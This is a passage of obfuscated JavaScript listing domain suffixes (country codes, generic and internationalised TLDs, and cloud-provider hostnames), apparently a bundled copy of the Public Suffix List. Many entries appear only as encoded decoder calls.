x520889(0x15e6),_0x520889(0x7f1),'lib.va.us','lib.vi.us','lib.vt.us',_0x520889(0x11c6),_0x520889(0xc69),_0x520889(0x2f3),_0x520889(0x1f4),_0x520889(0x321),_0x520889(0x5e5),_0x520889(0x1af8),'cog.mi.us',_0x520889(0x1c02),_0x520889(0x147b),_0x520889(0x1abd),'mus.mi.us',_0x520889(0xf3a),_0x520889(0xe4e),'uy',_0x520889(0xc42),_0x520889(0x684),'gub.uy',_0x520889(0x51c),_0x520889(0x13a9),'org.uy','uz',_0x520889(0xa15),_0x520889(0x1989),'net.uz','org.uz','va','vc',_0x520889(0x323),'edu.vc',_0x520889(0x1363),_0x520889(0x305),_0x520889(0x2b4),_0x520889(0x176e),'ve',_0x520889(0x17b7),_0x520889(0x1ccd),_0x520889(0x115b),'com.ve','e12.ve','edu.ve',_0x520889(0x172d),_0x520889(0x91f),_0x520889(0x5b5),_0x520889(0x172b),_0x520889(0x1103),'mil.ve','net.ve','nom.ve',_0x520889(0x18fc),_0x520889(0x1dee),_0x520889(0x660),'store.ve',_0x520889(0x707),_0x520889(0x126e),'vg','vi',_0x520889(0x1557),_0x520889(0x45e),'k12.vi',_0x520889(0x142a),_0x520889(0x1555),'vn',_0x520889(0x19e8),'ai.vn',_0x520889(0xd5a),_0x520889(0x12a7),_0x520889(0xb62),_0x520889(0x1cb3),_0x520889(0x869),'id.vn',_0x520889(0x1d98),_0x520889(0x12a9),_0x520889(0x14cb),'name.vn',_0x520889(0x1f8c),'org.vn','pro.vn',_0x520889(0xd93),_0x520889(0x1576),_0x520889(0xcbf),'baclieu.vn','bacninh.vn','baria-vungtau.vn',_0x520889(0x1052),'binhdinh.vn',_0x520889(0x1b86),_0x520889(0x1528),_0x520889(0x1c5f),_0x520889(0x619),'cantho.vn',_0x520889(0x63d),_0x520889(0xe2a),_0x520889(0x13b3),_0x520889(0xeed),'dienbien.vn',_0x520889(0x1f85),_0x520889(0x1b06),'gialai.vn','hagiang.vn','haiduong.vn','haiphong.vn',_0x520889(0xa36),_0x520889(0x1a82),_0x520889(0x494),_0x520889(0x7f7),_0x520889(0xdc2),_0x520889(0x1f2d),'khanhhoa.vn',_0x520889(0x1d2c),_0x520889(0x1e5b),_0x520889(0xb3a),_0x520889(0x64d),'langson.vn',_0x520889(0x1e55),_0x520889(0x1b3d),_0x520889(0x1970),_0x520889(0x191b),'ninhbinh.vn',_0x520889(0xe73),'phutho.vn',_0x520889(0xbd3),_0x520889(0x1c47),_0x520889(0x18b9),'quangngai.vn',_0x520889(0x1181),'quangtri.vn',_0x520889(0xad3),_0x520889(0x2fd),_0x520889(0x360),_0x520889(0x8ab),_0x520889(0x2f9),'thanhhoa.vn',_0x520889(0xb34),_0x520889(0x1c43),_0x520889(0x579),_0x520889(0x951),_0x520889(0x14dc),'vinhlong.vn',_0x520889(0x1c06),_0x520889(0x1ee9),'vu',_0x520889(0x648),_0x520889(0x1537),_0x520889(0x87d),'org.vu','wf','ws','com.ws',_0x520889(0x1b63),_0x520889(0x1f88),_0x520889(0x653),_0x520889(0x84b),'yt','امارات',_0x520889(0xe0d),_0x520889(0x398),'бг',_0x520889(0x35e),_0x520889(0x286),'中国','中國',_0x520889(0x1476),'مصر','ею','ευ',_0x520889(0x5e3),'გე','ελ','香港','個人.香港',_0x520889(0x9e8),_0x520889(0xe0a),_0x520889(0x1a07),_0x520889(0x1629),'網絡.香港',_0x520889(0x634),_0x520889(0x193d),_0x520889(0x1281),'भारतम्',_0x520889(0x13b0),_0x520889(0xa41),_0x520889(0x1e84),_0x520889(0xc28),_0x520889(0xbf0),_0x520889(0x5ee),_0x520889(0x602),'ભારત',_0x520889(0xdef),_0x520889(0x1f31),_0x520889(0x16dd),_0x520889(0xcc3),_0x520889(0x784),'عراق','الاردن','한국','қаз',_0x520889(0x6bb),_0x520889(0x1b51),_0x520889(0x1519),_0x520889(0xb46),_0x520889(0x1e63),_0x520889(0x1d33),'澳門','澳门',_0x520889(0x17db),_0x520889(0xe48),_0x520889(0x58b),_0x520889(0x37c),_0x520889(0x5fc),_0x520889(0x1533),'ак.срб',_0x520889(0xb9e),_0x520889(0x2e6),_0x520889(0xc5f),_0x520889(0x51a),_0x520889(0xbb5),'рф','قطر','السعودية',_0x520889(0x112f),'السعودیۃ',_0x520889(0xecb),_0x520889(0x85a),_0x520889(0x1d23),_0x520889(0x1201),_0x520889(0x1693),'سوريا','ไทย','ทหาร.ไทย','ธุรกิจ.ไทย',_0x520889(0xf43),_0x520889(0xb9b),'ศึกษา.ไทย',_0x520889(0x111e),_0x520889(0x18c8),'台灣','台湾','臺灣',_0x520889(0xc74),_0x520889(0x18e5),'xxx','ye','com.ye','edu.ye',_0x520889(0x124d),_0x520889(0x2be),_0x520889(0x1e53),_0x520889(0x18e9),'ac.za','agric.za',_0x520889(0x14c5),'co.za',_0x520889(0x15fa),_0x520889(0x1b67),'grondar.za',_0x520889(0x1ef4),_0x520889(0x34d),_0x520889(0x1d8),'ngo.za',_0x520889(0x9e1),_0x520889(0x1178),'nom.za',_0x520889(0x1c90),_0x520889(0x1b1a),'tm.za',_0x520889(0x1781),'zm',_0x520889(0x1016),'biz.zm','co.zm',_0x520889(0x71b),'edu.zm',_0x520889(0x1c52),_0x520889(0x266),_0x520889(0xe8b),_0x520889(0xdf5),'org.zm','sch.zm','zw',_0x520889(0x1889),'co.zw',_0x520889(0xe70),_0x520889(0x2de),'org.zw',_0x520889(0xeac),_0x520889(0x1057),_0x520889(0xb20),_0x520889(0x1d92),_0x520889(0xdfe),_0x520889(0xef5),_0x520889(0x1754),_0x520889(0x13e6),_0x520889(0xae4),_0x520889(0xb89),_0x520889(0x1e8c),'accountant',_0x520889(0x1b70),_0x520889(0x1416),'actor',_0x520889(0xa7f),_0x520889(0x84e),_0x520889(0x1236),_0x520889(0x5d9),_0x520889(0x11fc),_0x520889(0x1f17),_0x520889(0xd2e),'agency',_0x520889(0x1a98),'airbus',_0x520889(0x1ce6),_0x520889(0x18f2),_0x520889(0x4fc),'alibaba',_0x520889(0x25b),'allfinanz',_0x520889(0xad9),_0x520889(0x162d),'alsace','alstom',_0x520889(0x1459),_0x520889(0x11dd),_0x520889(0x1061),_0x520889(0x6b3),'amfam',_0x520889(0x1b82),_0x520889(0x1414),_0x520889(0x6a5),_0x520889(0xaaa),'anquan',_0x520889(0x18ed),_0x520889(0x4bb),_0x520889(0x1774),_0x520889(0xa1d),_0x520889(0x69b),'aquarelle',_0x520889(0x8b4),'aramco',_0x520889(0x90b),'army',_0x520889(0x117b),_0x520889(0x7c8),_0x520889(0x49a),'associates','athleta',_0x520889(0x1cea),'auction',_0x520889(0x1c54),_0x520889(0x1d1d),'audio',_0x520889(0x17d6),_0x520889(0x229),_0x520889(0xc77),_0x520889(0xa8f),'aws',_0x520889(0x151f),_0x520889(0x1bad),_0x520889(0x17b3),_0x520889(0xb76),_0x520889(0x1280),_0x520889(0xc04),_0x520889(0xd75),_0x520889(0xd17),_0x520889(0x54b),_0x520889(0x1bd9),'barclays',_0x520889(0x102c),_0x520889(0x84f),_0x520889(0x1f3d),_0x520889(0x401),_0x520889(0x1c38),'bayern','bbc',_0x520889(0x1b44),_0x520889(0x1d62),_0x520889(0x1a4e),_0x520889(0xfe4),_0x520889(0x17d5),_0x520889(0x130d),_0x520889(0x18be),_0x520889(0x1b38),'berlin',_0x520889(0x1be9),_0x520889(0x96a),_0x520889(0x25f),_0x520889(0x632),_0x520889(0x1850),_0x520889(0x1327),_0x520889(0x1db6),_0x520889(0x804),_0x520889(0x1d58),_0x520889(0x184d),_0x520889(0x12aa),_0x520889(0x926),_0x520889(0x174a),_0x520889(0xab7),_0x520889(0x123b),_0x520889(0x13ba),'bms',_0x520889(0x12f7),_0x520889(0x10ed),_0x520889(0x1a39),_0x520889(0x2c1),_0x520889(0x31a),'bom','bond',_0x520889(0x16e3),_0x520889(0x1b66),_0x520889(0x1d4d),'bosch',_0x520889(0x12d1),_0x520889(0x916),_0x520889(0x1ec3),'boutique',_0x520889(0x11e5),_0x520889(0x1245),_0x520889(0xd45),_0x520889(0xd15),_0x520889(0x1e3b),_0x520889(0xbba),'brussels',_0x520889(0xd04),_0x520889(0x1203),'business',_0x520889(0x1b93),_0x520889(0x12a6),_0x520889(0x388),'cab',_0x520889(0x1f9b),_0x520889(0x109c),_0x520889(0x17ab),'calvinklein',_0x520889(0x1a54),'camera',_0x520889(0xcd0),_0x520889(0x10b6),_0x520889(0x8de),_0x520889(0x18ad),_0x520889(0x1bc3),_0x520889(0x1002),_0x520889(0x1286),_0x520889(0x12c6),_0x520889(0x1ae6),_0x520889(0x689),'careers','cars','casa',_0x520889(0x18cb),_0x520889(0x1751),_0x520889(0xfb9),'catering',_0x520889(0xad7),_0x520889(0xa0d),_0x520889(0x75f),_0x520889(0x1bff),_0x520889(0x1060),_0x520889(0x1749),'cern','cfa',_0x520889(0x9f0),_0x520889(0x17cf),'channel','charity',_0x520889(0x1d32),_0x520889(0x1b79),_0x520889(0x117c),_0x520889(0x13bb),_0x520889(0x656),_0x520889(0xc9d),'church',_0x520889(0x76a),_0x520889(0x682),'cisco','citadel',_0x520889(0x6b9),'citic',_0x520889(0x1eca),_0x520889(0xa0e),_0x520889(0x1328),_0x520889(0x17c9),_0x520889(0x1dd6),_0x520889(0x73a),_0x520889(0xb58),'cloud',_0x520889(0x2a0),'clubmed',_0x520889(0x1a72),_0x520889(0xf11),_0x520889(0xc45),'college',_0x520889(0x70a),_0x520889(0x22f),_0x520889(0x1e2),_0x520889(0xaf3),_0x520889(0x13f5),'computer',_0x520889(0x10b0),'condos',_0x520889(0x4be),_0x520889(0x95b),_0x520889(0x1cd0),_0x520889(0x485),'cooking',_0x520889(0xa53),'corsica',_0x520889(0x178b),_0x520889(0xbec),'coupons',_0x520889(0x1549),_0x520889(0x43f),_0x520889(0x33e),_0x520889(0xbde),_0x520889(0xa10),'cricket',_0x520889(0x678),_0x520889(0xee7),_0x520889(0x11e0),'cruises','cuisinella','cymru',_0x520889(0x299),'dad',_0x520889(0x102d),'data','date',_0x520889(0x781),'datsun',_0x520889(0x105f),_0x520889(0x11b8),_0x520889(0x26f),_0x520889(0x1cf5),_0x520889(0xe9f),_0x520889(0x12a1),_0x520889(0xfee),_0x520889(0x1ce1),_0x520889(0x14da),_0x520889(0x1aae),_0x520889(0x1240),'democrat',_0x520889(0x1cf6),'dentist',_0x520889(0x1cef),_0x520889(0x11c3),'dev',_0x520889(0x1941),_0x520889(0x1952),'diet',_0x520889(0x1e5),_0x520889(0x1217),'directory',_0x520889(0x718),_0x520889(0x1841),_0x520889(0x12c9),_0x520889(0xead),_0x520889(0x9f2),_0x520889(0x190a),'doctor',_0x520889(0x1cac),_0x520889(0x5b4),_0x520889(0x882),'download',_0x520889(0x669),'dtv',_0x520889(0x7f4),_0x520889(0x2a4),_0x520889(0x2c6),_0x520889(0x108c),_0x520889(0x47f),_0x520889(0x17ef),_0x520889(0x4e6),_0x520889(0x460),'eco',_0x520889(0x3a8),_0x520889(0x4ec),'email',_0x520889(0x21c),_0x520889(0x1e50),_0x520889(0x16b1),_0x520889(0x172a),_0x520889(0x506),'epson',_0x520889(0x111c),_0x520889(0xc39),'erni',_0x520889(0x1205),_0x520889(0x1a37),_0x520889(0x1355),'eus',_0x520889(0x1deb),_0x520889(0x861),_0x520889(0x16c7),_0x520889(0x1587),_0x520889(0x1ac5),_0x520889(0x1d76),_0x520889(0xe14),_0x520889(0xa69),_0x520889(0xefa),_0x520889(0x1a16),'family',_0x520889(0x1f40),_0x520889(0x12ca),_0x520889(0xe5d),_0x520889(0x192f),_0x520889(0x149d),_0x520889(0x1429),_0x520889(0x3ae),_0x520889(0x1e42),_0x520889(0x3f5),'ferrero',_0x520889(0x1ac2),_0x520889(0x1630),_0x520889(0x95a),_0x520889(0xcc4),_0x520889(0x2da),_0x520889(0x198c),'fire',_0x520889(0x1c28),_0x520889(0x1c16),'fish',_0x520889(0x1ec1),_0x520889(0x175b),_0x520889(0x1fc),_0x520889(0x7b3),'flights','flir',_0x520889(0x1358),'flowers',_0x520889(0xf78),_0x520889(0x1c3f),_0x520889(0x457),_0x520889(0x846),_0x520889(0x775),_0x520889(0x1d7),_0x520889(0x1166),_0x520889(0x1233),_0x520889(0x1263),_0x520889(0x9f4),_0x520889(0x7d3),_0x520889(0x3ab),_0x520889(0x1706),'frogans',_0x520889(0x2aa),'ftr',_0x520889(0x14ab),_0x520889(0x1d15),_0x520889(0x1cd7),_0x520889(0x1107),'futbol',_0x520889(0x68e),'gal',_0x520889(0x1574),_0x520889(0x1140),_0x520889(0x3b3),_0x520889(0x19e9),_0x520889(0x1496),_0x520889(0x15b7),'garden',_0x520889(0x1f51),_0x520889(0xd6f),_0x520889(0xba2),_0x520889(0x3d3),_0x520889(0x1423),_0x520889(0x1089),_0x520889(0x40c),_0x520889(0xa8a),_0x520889(0x11d8),_0x520889(0x146e),_0x520889(0x1699),_0x520889(0x1ca6),_0x520889(0x691),'gle',_0x520889(0xa85),_0x520889(0x1105),_0x520889(0x160c),_0x520889(0x4f6),'gmo',_0x520889(0xc43),_0x520889(0x595),_0x520889(0x133d),_0x520889(0x1de7),_0x520889(0x1376),_0x520889(0x1c4b),'goodyear',_0x520889(0x1384),_0x520889(0x18ca),_0x520889(0x265),_0x520889(0x477),_0x520889(0x182b),'graphics','gratis',_0x520889(0x1796),_0x520889(0x1af7),_0x520889(0xdc1),_0x520889(0x29d),'gucci',_0x520889(0x7b4),_0x520889(0x15f6),'guitars',_0x520889(0x18c2),_0x520889(0x915),_0x520889(0xe2d),_0x520889(0x1a44),_0x520889(0x1bac),_0x520889(0x1e11),_0x520889(0xcac),_0x520889(0x10d2),_0x520889(0x944),_0x520889(0x18a9),'help','helsinki','here',_0x520889(0x19c8),_0x520889(0x1d46),_0x520889(0x12b0),'hitachi',_0x520889(0x23f),_0x520889(0x39f),_0x520889(0x1c7b),_0x520889(0xfb2),_0x520889(0xc34),_0x520889(0x16f0),'homegoods','homes','homesense','honda',_0x520889(0x1e08),_0x520889(0x1ccb),_0x520889(0xd70),_0x520889(0x928),_0x520889(0x17f2),_0x520889(0xb3c),_0x520889(0x155b),_0x520889(0xf7c),_0x520889(0x180b),'hsbc',_0x520889(0x1382),'hyatt',_0x520889(0x5a2),_0x520889(0xd84),'icbc',_0x520889(0xecf),'icu',_0x520889(0x1a56),_0x520889(0x15cf),'ikano',_0x520889(0x573),_0x520889(0x18da),_0x520889(0x1573),_0x520889(0x99e),'inc',_0x520889(0x1ae4),_0x520889(0x14fa),_0x520889(0x3ea),_0x520889(0x1200),_0x520889(0x6e8),_0x520889(0x1c8),_0x520889(0xb65),_0x520889(0x1a10),_0x520889(0x975),'investments',_0x520889(0xcdd),_0x520889(0xbdd),_0x520889(0x1671),'ist',_0x520889(0x1967),'itau',_0x520889(0xc4e),_0x520889(0x11a6),_0x520889(0xc4a),_0x520889(0x1748),'jeep','jetzt',_0x520889(0x4e2),_0x520889(0x16da),_0x520889(0x7f6),_0x520889(0x1ed4),'jnj','joburg','jot',_0x520889(0xc7e),_0x520889(0xac2),_0x520889(0xa4e),'juegos',_0x520889(0x1b7d),_0x520889(0xc54),'kddi',_0x520889(0x17c4),_0x520889(0x1894),'kerryproperties',_0x520889(0x25c),_0x520889(0xcb1),_0x520889(0x1589),_0x520889(0x2cb),_0x520889(0x1463),_0x520889(0x2a1),'kiwi','koeln',_0x520889(0x8f5),_0x520889(0x10e0),'kpmg',_0x520889(0x1b30),_0x520889(0xf69),_0x520889(0x333),_0x520889(0x15a8),_0x520889(0x1cbc),_0x520889(0x35a),_0x520889(0x1cb4),_0x520889(0xc94),'lancaster',_0x520889(0x17c0),_0x520889(0xb44),'lanxess',_0x520889(0x1c3c),_0x520889(0x110a),_0x520889(0x10f6),_0x520889(0x1934),'law','lawyer',_0x520889(0xad5),'lease',_0x520889(0x853),_0x520889(0x1021),_0x520889(0x8f0),_0x520889(0xfbc),'lexus',_0x520889(0x518),'lidl',_0x520889(0x883),_0x520889(0x1220),_0x520889(0x1e4c),'lighting',_0x520889(0x1d30),_0x520889(0xb9f),_0x520889(0x1029),_0x520889(0x1223),_0x520889(0x189a),'link',_0x520889(0x218),_0x520889(0xba8),_0x520889(0xd5c),'llc',_0x520889(0x1a18),'loan','loans',_0x520889(0x1e64),_0x520889(0xb4c),_0x520889(0x1893),_0x520889(0x206),'lotte',_0x520889(0xea4),_0x520889(0x97c),'lpl',_0x520889(0xa27),_0x520889(0x13c5),'ltda',_0x520889(0x1124),'luxe',_0x520889(0x1dfe),_0x520889(0x175d),'maif',_0x520889(0x5dd),_0x520889(0x133c),'man',_0x520889(0x1c85),_0x520889(0x1c13),'map',_0x520889(0xe7e),_0x520889(0x16c0),_0x520889(0x71c),_0x520889(0x19ad),_0x520889(0x2dc),_0x520889(0x98a),_0x520889(0x1246),'mckinsey',_0x520889(0x1b14),'media','meet',_0x520889(0x8eb),'meme','memorial',_0x520889(0x56b),_0x520889(0x26e),'merck',_0x520889(0x451),_0x520889(0x1610),_0x520889(0x21d),_0x520889(0x15c7),_0x520889(0x1f69),_0x520889(0x1c2e),_0x520889(0x86a),_0x520889(0x1435),'mls',_0x520889(0x1c61),_0x520889(0x16be),_0x520889(0x1f75),'moe',_0x520889(0xe86),_0x520889(0x4db),_0x520889(0x16f6),_0x520889(0xfca),_0x520889(0x7bc),'mormon','mortgage',_0x520889(0x409),_0x520889(0x1001),_0x520889(0x139c),_0x520889(0x195e),_0x520889(0x1655),'msd',_0x520889(0x13a6),_0x520889(0x679),_0x520889(0x1caa),'nab','nagoya','navy',_0x520889(0x7e3),_0x520889(0x1a4c),_0x520889(0x13dd),'netflix',_0x520889(0x1361),_0x520889(0x1c1b),_0x520889(0xbb4),_0x520889(0x1524),_0x520889(0x119b),'nextdirect','nexus','nfl',_0x520889(0xe31),_0x520889(0x1a6b),'nico',_0x520889(0x1619),_0x520889(0xd77),_0x520889(0x1c65),_0x520889(0xc65),_0x520889(0x1c8c),_0x520889(0x15d0),_0x520889(0x1b64),'now',_0x520889(0x18f1),_0x520889(0x54d),_0x520889(0x171b),_0x520889(0x179e),'ntt',_0x520889(0x1c62),_0x520889(0x137a),_0x520889(0x3c7),_0x520889(0x148f),_0x520889(0x18ac),_0x520889(0x2f2),'olayangroup',_0x520889(0x64e),'omega',_0x520889(0x868),_0x520889(0x124a),_0x520889(0xdc3),_0x520889(0x900),'ooo',_0x520889(0x1c60),_0x520889(0x3aa),_0x520889(0x9d9),'organic',_0x520889(0x1b9a),_0x520889(0x127a),_0x520889(0x542),_0x520889(0xf1b),_0x520889(0x1c12),'page','panasonic',_0x520889(0x137b),_0x520889(0x14a1),_0x520889(0xf19),_0x520889(0x143a),'party',_0x520889(0x1553),_0x520889(0x2ae),_0x520889(0x1844),_0x520889(0x16a8),_0x520889(0xbe8),_0x520889(0xa5a),_0x520889(0x1383),_0x520889(0x6c9),_0x520889(0x1c92),_0x520889(0x1e59),_0x520889(0x1cf1),_0x520889(0xf8e),_0x520889(0x1aa0),_0x520889(0x1d0c),'pictures',_0x520889(0x177e),_0x520889(0x1344),_0x520889(0x190c),_0x520889(0x18c6),_0x520889(0x14a6),_0x520889(0x59e),_0x520889(0x14ba),'play',_0x520889(0x1f5e),_0x520889(0x5c9),_0x520889(0xfce),_0x520889(0x1bf5),'pohl','poker','politie',_0x520889(0x1128),_0x520889(0x1195),_0x520889(0xbbf),_0x520889(0xeca),_0x520889(0x993),_0x520889(0xeda),'productions',_0x520889(0x12b8),_0x520889(0xb56),_0x520889(0xece),_0x520889(0xf95),_0x520889(0x17b1),_0x520889(0x8d9),'pru',_0x520889(0xf5a),_0x520889(0xcb3),_0x520889(0xa6c),'qpon',_0x520889(0x48e),_0x520889(0x1077),'racing',_0x520889(0x1059),_0x520889(0x1d42),_0x520889(0x1780),'realtor',_0x520889(0x1f00),'recipes',_0x520889(0x1c91),_0x520889(0x37d),_0x520889(0xdbd),'rehab','reise',_0x520889(0x17a6),_0x520889(0x16df),_0x520889(0x1ba8),'ren','rent',_0x520889(0x1822),_0x520889(0x168b),'report','republican',_0x520889(0xf8d),_0x520889(0xeb8),_0x520889(0x377),'reviews',_0x520889(0x1da),_0x520889(0xc1c),_0x520889(0x413),_0x520889(0x342),_0x520889(0x1d07),_0x520889(0x1dc),_0x520889(0x1edf),'rocks','rodeo',_0x520889(0x567),_0x520889(0x455),_0x520889(0xe99),'rugby',_0x520889(0x13e4),_0x520889(0x125f),'rwe',_0x520889(0x105b),'saarland',_0x520889(0x17b9),_0x520889(0x635),_0x520889(0xc89),_0x520889(0x296),'salon',_0x520889(0x3ba),'samsung','sandvik',_0x520889(0x1e62),_0x520889(0x783),_0x520889(0x3d5),_0x520889(0x504),_0x520889(0x471),_0x520889(0x785),'saxo',_0x520889(0x14c4),_0x520889(0xaab),'scb',_0x520889(0x11d9),_0x520889(0x1628),'scholarships',_0x520889(0xda9),_0x520889(0x122a),_0x520889(0x145d),'science','scot','search',_0x520889(0x726),_0x520889(0x3dd),_0x520889(0x668),_0x520889(0x6f9),_0x520889(0x4fb),_0x520889(0x12b7),'services','seven',_0x520889(0x165a),_0x520889(0x16c8),_0x520889(0x1ba4),'sfr',_0x520889(0x10ec),'sharp',_0x520889(0x1535),_0x520889(0x1bb9),_0x520889(0xf7a),_0x520889(0x1a31),'shop',_0x520889(0x42a),'shouji',_0x520889(0x1ea4),_0x520889(0x1374),_0x520889(0x1409),_0x520889(0x1a8c),_0x520889(0x1f8e),_0x520889(0xc12),'skin','sky',_0x520889(0xd62),'sling',_0x520889(0x1b3a),_0x520889(0xefb),'sncf',_0x520889(0x16ee),_0x520889(0xdf4),'softbank','software',_0x520889(0xd8d),_0x520889(0xec1),_0x520889(0x659),_0x520889(0xed6),_0x520889(0x1a14),_0x520889(0x1835),_0x520889(0x6cd),_0x520889(0xe96),'sport',_0x520889(0x4cd),_0x520889(0x1a9c),_0x520889(0x88d),_0x520889(0x514),_0x520889(0x972),_0x520889(0x1bfe),_0x520889(0xf26),_0x520889(0x387),_0x520889(0xc73),_0x520889(0x802),_0x520889(0x12c2),_0x520889(0x18fb),'stream',_0x520889(0x1ce5),'study',_0x520889(0xd67),_0x520889(0xbdc),_0x520889(0xf04),_0x520889(0x1073),_0x520889(0x657),_0x520889(0xcda),_0x520889(0x217),'suzuki',_0x520889(0x1664),'swiss',_0x520889(0x10aa),_0x520889(0x1d02),'tab',_0x520889(0xc8b),_0x520889(0x888),_0x520889(0x177b),_0x520889(0x583),_0x520889(0x809),_0x520889(0x97a),'tattoo',_0x520889(0x9b8),'taxi',_0x520889(0x1aee),_0x520889(0x191a),_0x520889(0x654),_0x520889(0xe95),_0x520889(0x1bd2),_0x520889(0x10a6),'tennis',_0x520889(0x39c),_0x520889(0x10b9),'theater',_0x520889(0xd40),_0x520889(0x2b0),_0x520889(0x692),_0x520889(0xca8),_0x520889(0x5aa),_0x520889(0x12a8),_0x520889(0x131a),'tjmaxx',_0x520889(0x13a0),_0x520889(0x1b6a),_0x520889(0x610),_0x520889(0x7ef),_0x520889(0x1505),_0x520889(0x18e1),_0x520889(0x14af),_0x520889(0xb71),_0x520889(0x19a3),'total',_0x520889(0xf71),'town',_0x520889(0x31b),_0x520889(0xb2f),'trade',_0x520889(0x100f),_0x520889(0xc09),'travel','travelers',_0x520889(0x2fc),_0x520889(0x1303),'trv',_0x520889(0x1821),_0x520889(0xa48),'tunes',_0x520889(0x213),_0x520889(0x794),_0x520889(0x27f),_0x520889(0x169a),_0x520889(0x1f84),_0x520889(0x18e4),'uno','uol',_0x520889(0x2fb),_0x520889(0x10ac),_0x520889(0x1ad7),'vanguard',_0x520889(0x18b5),_0x520889(0xa78),_0x520889(0x1f6c),_0x520889(0xce0),_0x520889(0x1b9f),_0x520889(0x1a5c),_0x520889(0x6af),'vig',_0x520889(0xa19),'villas','vin',_0x520889(0x1ac1),_0x520889(0x5db),_0x520889(0x7a2),_0x520889(0x832),_0x520889(0x1646),_0x520889(0xb35),_0x520889(0xe32),_0x520889(0x1f7f),_0x520889(0x613),_0x520889(0x1dd0),'voting','voto',_0x520889(0x402),_0x520889(0x1810),'walmart',_0x520889(0x1d2d),'wang',_0x520889(0x6f1),'watch',_0x520889(0x1563),_0x520889(0x14ec),_0x520889(0x1736),_0x520889(0x1297),_0x520889(0x1d68),_0x520889(0x874),'wed',_0x520889(0x15e4),'weibo','weir','whoswho','wien','wiki',_0x520889(0x41a),_0x520889(0x1395),_0x520889(0xc68),_0x520889(0xae1),_0x520889(0x2b1),_0x520889(0xced),_0x520889(0xa04),_0x520889(0x118d),_0x520889(0x43e),_0x520889(0x16a9),_0x520889(0xc92),_0x520889(0x1618),'wtc',_0x520889(0xe49),_0x520889(0xcd1),'xerox',_0x520889(0xc3d),_0x520889(0x6de),_0x520889(0xd85),_0x520889(0x15b4),'佛山','慈善','集团','在线','点看',_0x520889(0x183a),'八卦',_0x520889(0x63b),'公益','公司','香格里拉','网站','移动',_0x520889(0x189c),'москва',_0x520889(0x82b),'онлайн',_0x520889(0x16ab),'联通','קום','时尚','微博',_0x520889(0x7b0),'ファッション',_0x520889(0x4c9),_0x520889(0x109d),_0x520889(0x1710),'アマゾン','삼성','商标','商店','商城',_0x520889(0x8ba),'ポイント','新闻','家電','كوم',_0x520889(0x8e8),'中信','娱乐','谷歌',_0x520889(0x151b),'购物',_0x520889(0x10c0),'通販','网店',_0x520889(0x1882),'餐厅','网络',_0x520889(0x1367),_0x520889(0x1074),'食品',_0x520889(0x9bc),'手机',_0x520889(0x1e21),_0x520889(0x1e03),'بازار',_0x520889(0xcbe),_0x520889(0x1935),'همراه','닷컴','政府',_0x520889(0x142c),'بيتك',_0x520889(0x1977),'机构',_0x520889(0x5c0),'健康','招聘','рус','大拿',_0x520889(0x1c7a),_0x520889(0x3f6),'世界','書籍','网址','닷넷','コム','天主教','游戏','vermögensberater',_0x520889(0x105e),'企业','信息',_0x520889(0xeb4),'嘉里','广东','政务',_0x520889(0x788),_0x520889(0x1cd1),_0x520889(0x28c),'yamaxun','yandex','yodobashi',_0x520889(0xfec),_0x520889(0x8c6),_0x520889(0xc6d),_0x520889(0x1e14),_0x520889(0x5fd),'zappos',_0x520889(0x1cb6),_0x520889(0x729),'zip','zone',_0x520889(0xc26),_0x520889(0x1026),'edu.krd',_0x520889(0x1114),_0x520889(0x182e),_0x520889(0xf62),_0x520889(0xe3c),_0x520889(0x91b),_0x520889(0x106e),_0x520889(0x1502),_0x520889(0xb0f),'12chars.it',_0x520889(0x17e2),_0x520889(0x16b5),_0x520889(0x183d),'ltd.ua','611.to',_0x520889(0x1d17),_0x520889(0x1cbb),_0x520889(0x1336),'*.on-acorn.io',_0x520889(0x1b39),_0x520889(0x258),'adobeaemcloud.com','*.dev.adobeaemcloud.com',_0x520889(0x281),_0x520889(0xe43),'adobeaemcloud.net',_0x520889(0x574),_0x520889(0x116a),_0x520889(0x1c83),'adobeio-static.net',_0x520889(0xfa4),_0x520889(0x1337),_0x520889(0x8e2),_0x520889(0x8c9),_0x520889(0x912),'airkitapps.eu',_0x520889(0x95d),'akadns.net','akamai.net',_0x520889(0xb3d),_0x520889(0x1590),_0x520889(0xf0b),'akamaihd.net',_0x520889(0xc3f),_0x520889(0x158e),_0x520889(0xec9),_0x520889(0xfc5),'akamaized-staging.net',_0x520889(0x4b2),_0x520889(0x18a5),_0x520889(0x16b7),_0x520889(0xf1e),_0x520889(0x8ae),'*.compute.estate',_0x520889(0x119a),'kasserver.com',_0x520889(0x396),_0x520889(0x630),'myamaze.net',_0x520889(0x6d3),_0x520889(0xe37),'execute-api.af-south-1.amazonaws.com','execute-api.ap-east-1.amazonaws.com',_0x520889(0x52a),_0x520889(0x1133),'execute-api.ap-northeast-3.amazonaws.com',_0x520889(0x156f),_0x520889(0x15be),_0x520889(0x1126),_0x520889(0x1a9d),_0x520889(0xfe8),'execute-api.ap-southeast-4.amazonaws.com',_0x520889(0x1849),_0x520889(0xcf2),_0x520889(0x2d7),_0x520889(0x1639),_0x520889(0xd0d),'execute-api.eu-north-1.amazonaws.com',_0x520889(0x160a),_0x520889(0x7ea),_0x520889(0xd7f),'execute-api.eu-west-2.amazonaws.com','execute-api.eu-west-3.amazonaws.com',_0x520889(0x641),'execute-api.me-central-1.amazonaws.com','execute-api.me-south-1.amazonaws.com',_0x520889(0xded),_0x520889(0x77b),_0x520889(0x20c),_0x520889(0x1264),_0x520889(0xc1d),_0x520889(0x142b),'execute-api.us-west-2.amazonaws.com',_0x520889(0x1b8b),_0x520889(0x185f),_0x520889(0x9a4),'auth.ap-northeast-1.amazoncognito.com',_0x520889(0x1e98),_0x520889(0x169d),_0x520889(0x320),_0x520889(0x453),'auth.ap-southeast-1.amazoncognito.com',_0x520889(0x976),_0x520889(0x1ecb),'auth.ap-southeast-4.amazoncognito.com','auth.ca-central-1.amazoncognito.com','auth.ca-west-1.amazoncognito.com',_0x520889(0x9f7),_0x520889(0x1e23),_0x520889(0x3f7),_0x520889(0x1032),_0x520889(0xb5b),'auth.eu-west-1.amazoncognito.com',_0x520889(0x699),'auth.eu-west-3.amazoncognito.com','auth.il-central-1.amazoncognito.com',_0x520889(0x1bc4),_0x520889(0x1bfa),_0x520889(0x186f),_0x520889(0x9f3),_0x520889(0x1898),'auth.us-east-2.amazoncognito.com',_0x520889(0x1e1c),'auth-fips.us-gov-west-1.amazoncognito.com','auth.us-west-1.amazoncognito.com',_0x520889(0x1871),'auth.us-west-2.amazoncognito.com',_0x520889(0xf5e),_0x520889(0xbd8),_0x520889(0x16c3),_0x520889(0x1350),_0x520889(0x563),_0x520889(0x58f),'emrnotebooks-prod.cn-north-1.amazona